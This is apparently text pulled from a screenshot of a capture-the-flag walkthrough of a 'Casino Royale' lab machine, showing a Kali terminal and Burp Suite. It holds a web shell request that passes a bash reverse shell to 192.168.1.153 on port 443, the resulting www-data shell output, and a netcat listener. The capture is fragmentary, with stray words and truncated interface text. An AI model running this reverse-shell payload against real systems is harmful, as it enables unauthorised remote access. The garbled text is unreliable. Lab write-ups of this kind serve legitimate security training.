 ino-royale.local/ultra-access-view/cmd.php3?cmd=-c "bash -i > & dev/tcp/192.168.1.153/443 0>&1"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
noro
able
└─$ nano cmd.php3
┌──(perci㉿kali)-[~/Documents/maquinas/casinoroyale1/exploits]
└─$
Intercept is off
┌──(perci㉿kali)-[~/Documents/maquinas/casinoroyale1/exploits]
└─$ nc -nlvp 443
listening on [any] 443 ...
If you turn Intercept on, messages between Burp's browser and your targe
here. This enables you to analyze and modify these messages, before yo